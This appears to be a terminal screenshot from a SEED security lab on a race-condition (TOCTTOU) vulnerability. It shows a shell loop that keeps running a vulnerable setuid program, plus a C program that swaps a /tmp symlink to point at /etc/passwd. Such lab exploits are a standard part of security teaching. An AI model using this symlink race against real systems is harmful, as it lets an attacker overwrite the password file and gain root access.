 Terminal File Edit View Search Terminal Tabs Help En 9:16 PM
root@VM: /home/seed/Desktop/lab5 × root@VM: /home/seed/Desktop/lab5 ×
[10/15/2017 21:15] seed@VM:~/.../lab5$ cat check.sh
#!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
    ./vulp < inputfile
    new=`ls -l /etc/passwd`
done
echo "STOP... The password file has been changed"
[10/15/2017 21:15] seed@VM:~/.../lab5$ cat attack.c
#include<unistd.h>
int main() {
  while (1) {
    unlink("/tmp/XYZ");
    symlink("/home/seed/Desktop/lab5/randomfile", "/tmp/XYZ");
    usleep(10000);
    unlink("/tmp/XYZ");
    symlink("/etc/passwd", "/tmp/XYZ");
    usleep(10000);
  }
  return 0;
}
[10/15/2017 21:15] seed@VM:~/.../lab5$